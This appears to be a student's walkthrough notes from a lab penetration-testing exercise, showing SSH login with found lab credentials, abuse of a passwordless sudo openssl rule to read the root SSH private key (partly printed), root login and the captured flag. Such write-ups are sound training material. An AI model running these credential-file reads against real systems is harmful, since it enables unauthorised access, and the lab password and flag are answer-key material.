 Now that we have credentials (srvadm:ILFreightnixadm!), we can leverage the SSH
port we saw open earlier and connect in for a stable connection. This is important
because we want to be able to get back as close as possible to the same spot at the
start of testing each day, so we don't have to waste time on setup. Now we won't
always have SSH open to the internet and may have to achieve persistence another
way. We could create a reverse shell binary on the host, execute it via the command
injection, get a reverse shell or Meterpreter shell, and then work through that. Since
SSH is here, we'll use it. There are many ways to pivot and tunnel our traffic
Pasted image 20250108114528.png
WARNING
┌──(bigboy㉿kali)-[~]
└─$ ssh srvadm@10.129.161.85
The authenticity of host '10.129.161.85 (10.129.161.85)' can't be established.
ED25519 key fingerprint is SHA256:HfXWue9Dnk+UvRXP6ytrRnXKIRSijm058/zFrj/1LvY.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
~/.ssh/known_hosts:13: [hashed name]
~/.ssh/known_hosts:14: [hashed name]
~/.ssh/known_hosts:15: [hashed name]
~/.ssh/known_hosts:31: [hashed name]
~/.ssh/known_hosts:34: [hashed name]
~/.ssh/known_hosts:35: [hashed name]
~/.ssh/known_hosts:36: [hashed name]
(5 additional names omitted)
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.161.85' (ED25519) to the list of known hosts.
srvadm@10.129.161.85's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-113-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information disabled due to load higher than 4.0
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Pasted image 20250108114603.png
Last login: Wed Jun  1 07:08:59 2022 from 127.0.0.1
$ sudo -l
Matching Defaults entries for srvadm on dmz01:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User srvadm may run the following commands on dmz01:
(ALL) NOPASSWD: /usr/bin/openssl
$ LFILE=/root/.ssh/id_rsa
$ sudo /usr/bin/openssl enc -in $LFILE
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA0ksXgILHRb0j1s3pZH8s/EFYewSeboEi4GkRogdR53GWXep7GJMI
oxuXTaYkMSFG9Clij1X6crkcWLnSLuKI8KSSqXsuNWISt+T1bpvTfmFymDIWNx4efR/Yoa
vpXx+yT/M2X9boHpZHluuR9YiGDMZlr3b4hARkbQAc0l66UD+NB9BjH3q/kL84rRASMZ88
y2jUwmR75Uw/wmZxeVD5E+yJGuWd+ElpoWtDW6zenZf6bqSS2VwLhbrs3zyJAXG1eGsGe6
i7l59D31mLOUUKZxYpsciHflfDyCJ79siXXbsZSp5ZUvBOto6JF20Pny+6T0lovwNCiNEz
7avg7o/77lWsfBVEphtPQbmTZwke1OtgvDqG1v4bDWZqKPAAMxh0XQxscpxI7wGcUZbZeF
9OHCWjY39kBVXObER1uAvXmoJDr74/9+OsEQXoi5pShB7FSvcALlw+DTV6ApHx239O8vhW
/0ZkxEzJjIjtjRMyOcLPttG5zuY1f2FBt2qS1w0VAAAFgIqVwJSKlcCUAAAAB3NzaC1yc2
EAAAGBANJLF4CCx0W9I9bN6WR/LPxBWHsEnm6BIuBpEaIHUedxll3qexiTCKMbl02mJDEh
RvQpYo9V+nK5HFi50i7iiPCkual7LjViErfk9W6b035hcpgyFjceHn0f2KGr6V8fsk/zNl
/W6B6WR5brkfWIhgzGZa92+IQEZG0AHNJeulA/jQfQYx96v5C/OK0QEjGfPMto1MJke+VM
P8JmcXlQ+RPsiRrlnfhJaaFrQ1us3p2X+m6kktlcC4W67N88iQFxtXhrBnuou5efQ99Ziz
lFCmcWKbHIh35Xw8gie/bIl127GUqeWVLwTraOiRdtD58vuk9JaL8DQojRM+2r4O6P++5V
rHwVRKYbT0G5k2cJHtTrYLw6htb+Gw1maijwADMYdF0MbHKcSO8BnFGW2XhfThwlo2N/ZA
VVzmxEdbgL15qCQ6++P/fjrBEF6IuaUoQexUr3AC5cPg01egKR8dt/TvL4Vv9GZMRMyYyI
Now that we have a stable connection via
SSH, we can start enumerating further.
Pasted image 20250108115815.png
┌──(bigboy㉿kali)-[~]
└─$ sudo chmod 600 id_rsaenterprise
┌──(bigboy㉿kali)-[~]
└─$ sudo ssh -i id_rsaenterprise root@10.129.161.85
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-113-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed 08 Jan 2025 03:59:04 AM UTC
System load:                      0.02
Usage of /:                       92.2% of 13.72GB
Memory usage:                     58%
Swap usage:                       0%
Processes:                        444
Users logged in:                  1
IPv4 address for br-65c448355ed2: 172.18.0.1
IPv4 address for docker0:         172.17.0.1
IPv4 address for ens160:          10.129.161.85
IPv6 address for ens160:          dead:beef::250:56ff:feb0:3504
IPv4 address for ens192:          172.16.8.120
=> / is using 92.2% of 13.72GB
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
82 updates can be applied immediately.
16 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Mar  8 09:55:50 2024
root@dmz01:~#
We could upload an enumeration script to the system such as LinPEAS, but I always try two
simple commands after gaining access: id to see if the compromised account is in any privileged
local groups, and sudo -l to see if the account has any type of sudo privileges to run commands
as another user or as root. By now, we have practiced many privilege escalation techniques in
both Academy modules and perhaps some boxes on the HTB main platform. It's great to have
these techniques in our back pocket, especially if we land on a very hardened system. However,
we are dealing with human administrators, and humans make mistakes and also go for
convenience. More often than not, my path to escalating privileges on a Linux box during a
pentest was not some wildcard attack leveraging tar and a cron job, but rather something simple
such as sudo su without a password to gain root privileges or not having to escalate privileges
because the service I exploited was running in the context of the root account. It's still necessary
to understand and practice as many techniques as possible because, as said a few times now,
every environment is different, and we want to have the most comprehensive toolkit possible at
our disposal.
now we have access to
the root
Pasted image 20250108115905.png
Last login: Fri Mar  8 09:55:50 2024
root@dmz01:~# ls
flag.txt  snap
root@dmz01:~# cat flag.txt
a34985b5976072c3c148abc751671302
root@dmz01:~#
LOCAL PRIVILEGE
ESCALATION